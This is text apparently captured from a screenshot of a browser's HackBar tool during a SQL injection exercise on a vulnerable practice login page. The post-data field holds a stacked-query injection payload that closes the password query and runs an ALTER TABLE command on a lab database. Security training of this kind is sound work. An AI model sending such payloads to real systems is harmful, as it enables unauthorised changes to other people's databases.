 HOME
WELCOME DUMB
YOU ARE LOGGED IN AS
admin
You can Change your password here.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
login_user=admin&login_password=qwe');alter table oblivion10.test66 add column num int(10)#&mysubmit=Login